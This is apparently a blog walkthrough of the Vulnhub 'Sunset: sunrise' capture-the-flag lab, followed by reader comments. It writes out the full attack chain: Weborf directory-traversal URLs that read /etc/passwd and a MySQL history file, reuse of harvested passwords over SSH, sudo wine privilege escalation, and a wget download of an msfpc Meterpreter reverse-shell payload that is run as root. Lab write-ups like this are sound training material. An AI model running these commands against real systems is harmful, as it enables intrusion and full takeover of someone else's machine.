Sunset-Sunrise: Vulnhub Walkthrough
In this article, we are going to crack the Sunset: sunrise Boot to Root Challenge and present a detailed walkthrough. The machine depicted in this Walkthrough is hosted on Vulnhub. Credit for making this machine goes to whitecr0wz. Download this lab by clicking here.
Penetration Testing Methodology
- Network Scanning
- Netdiscover Scan
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Directory Bruteforce using dirb
- Enumeration using Searchsploit
- Exploitation
- Exploiting the Directory Traversal
- Reading of User Flag
- Connection via SSH
- Enumeration of MySQL Service
- Post Exploitation
- Enumeration for Sudo Permissions
- Generation of payload using MSFPC
- Transferring payload to Target Machine
- Reading Root Flag
Walkthrough
Network Scanning
After running the downloaded virtual machine in the VMWare, the machine will automatically be assigned an IP address from the network DHCP, find the IP address of our target machine and for that please use the following command as it helps to see all the IP’s in an internal network:
netdiscover

We found the target’s IP Address 192.168.1.197. The next step is to scan the target machine by using the Nmap tool. This is to find the open ports and services on the target machine and will help us to proceed further.
nmap -A 192.168.1.197

Here, we performed an Aggressive Port Scan because we wanted to grab all the information. After the scan, we saw that port 22 was actively running the OpenSSH, we also have the on port 80 with Apache http with MySQL running on 3306. We also see that there is some kind of proxy running on the port 8080. This was the lay of the land. Now let’s get to the enumeration.
Enumeration
We started from port 80 and tried to browse the webpage on our browser. Much to our dismay, it didn’t contain anything interesting. The port 8080, on the other hand, piqued our interest. So, we decide to take a look at it.

http://192.168.1.197:8080
We noticed that we have a directory listing with a sweet little footnote claiming that Weborf is running on this machine. We also got the version information from it. This server a good example of why information disclosure is a vulnerability.
Now without moving around much, we decided to search the Weborf using searchsploit. If we don’t get a hit, then we will try something else. But we got a successful hit. It said that this version of the Weborf is vulnerable to Directory Traversal Exploit. This could be our way in. We downloaded the exploit contents on our attacker machine to get a read on this. The exploit gives us the path that is vulnerable. Let’s try that on our Target Machine.
searchsploit Weborf 0.12.2 searchsploit -m 14925 cat 14925.txt


We went to our Web Browser and in the URL, we injected the line that was displayed by the exploit. This machine is indeed vulnerable to Directory Traversal. Figures! We can read the /etc/passwd file.
Now that we have a method to look around for files inside the target machine. We decided to take a loot at the user sunrise’s home directory. And we came across a user.txt file.

We opened the user.txt file to find this text as shown below. This seems like a simple user flag. That’s charming.

Now although it seemed like a dead-end, we decided to enumerate the target machine further using Directory Traversal. We made our way to the user Weborf user’s home directory.

Now instead of heading inside directly, we decided to make an automated approach. It’s time for a Directory Bruteforce. We will use the dirb tool for this purpose. As you can see, within minutes we get the hidden file named .mysql history.
dirb http://192.168.1.197:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..home%2fweborf%2f

As this file might contain some useful information, we decided to take a look. We see that it has a query that contains the user login credentials of Weborf. Yes!! Let’s try to get in.
http://192.168.1.197:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..home%2fweborf%2f/.mysql history

Exploitation
We have successfully gained the credentials of the user Weborf. Since from the earlier nmap scan we saw that we have ssh port open. Let’s try to ssh our way in. After getting in the target machine, we started the enumeration based on the information we had from our initial scanning that there is a MySQL service running on the system. We login it to MySQL using the Weborf credentials. We run the “show databases;” command to get the name of databases.
ssh weborf@192.168.1.197 iheartrainbows44 mysql -u weborf -p show databases;

We decided to enumerate the database named MySQL. We selected the MySQL database and started to look at the tables that were created inside this database. Among some tables, there was a table called user. That looks important.
use mysql; show tables;

Upon a closer look at the user table, we noticed that there was an entry in the user table that consists of the credentials of another user named sunrise. It is “thefutureissobrightigottawearshades”. Well, a person keeping this kind of passwords don’t have bright future.

We tried logging in as the user sunrise with the password that we found earlier. After logging in we try to find improper sudo permissions. Upon close inspection we see that the user sunrise can run wine service with root privileges. This kind of got use thinking because this kind of scenario we haven’t faced earlier. Kudos to the Lab author for thinking out of the box here.
su sunrise sudo -l cd /tmp

Post Exploitation
Now we could go on and on about the libraries but as this is a CTF Challenge, we try to explain as shortly as possible.
Wine (recursive backronym for Wine Is Not an Emulator) is a free and open-source compatibility layer that aims to allow computer programs (application software and computer games) developed for Microsoft Windows to run on Unix-like operating systems.

Now as we can run wine as root, we will create a payload that can be executed using wine. We will be using msfpc for the payload creation. After creating the payload, we will run the python one liner for transferring the payload to the target machine.
msfpc windows 192.168.1.107 python2 -m SimpleHTTPServer 8080
Since we have hosted the payload on the attacker machine, we will use the wget tool for downloading the said file to the target machine. After the successful transfer of the payload to the target machine we will be executing the payload using wine along with sudo.
wget http://192.168.1.107:8080/windows-meterpreter-staged-reverse-tcp-443.exe sudo wine windows-meterpreter-staged-reverse-tcp-443.exe


When we used the msfpc tool to generate the payload, a Metasploit Framework ruby file is also generated with the configuration that is required to run the listener for the payload. We ran that ruby file and when we ran the file using wine on that target machine. We see that a meterpreter session pops up. As the file was executed with wine which was had root privileges the shell, we got was root as well. We traverse into the root directory and when we list all the files inside this directory, we see that we find a file named root.txt.
session 1 cd /root ls

Let’s read the root flag and conclude this CTF Challenge.
cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Thanks for the good walkthrough
I think for the last steps it would be even simpler to do the following:
sudo wine cmd
And the use the cmd commands to get to the root folder and see the root.txt
@MOPCKU yeah that worked for me
Thanks! It’s worked for me.
Can you please post the detailed walkthrough of the smashthetux level 0-9. Kindly do if is it possible.